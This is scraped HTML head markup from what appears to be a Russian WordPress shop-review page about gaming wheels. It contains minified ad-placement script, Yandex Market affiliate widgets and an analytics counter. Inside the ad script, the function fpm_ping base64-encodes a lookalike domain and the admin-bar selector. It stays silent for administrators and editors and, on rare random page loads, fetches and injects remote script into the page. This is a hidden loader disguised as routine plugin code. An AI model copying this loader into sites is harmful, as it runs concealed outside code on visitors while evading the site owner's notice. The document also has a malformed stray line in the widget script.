r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="archive category category-igrovye-ruli category-110 wp-embed-responsive sidebar-right">



<div id="page" class="site">
